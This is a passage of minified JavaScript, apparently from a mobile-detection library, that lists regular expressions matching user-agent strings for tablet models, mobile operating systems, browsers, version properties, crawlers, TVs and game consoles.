IWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
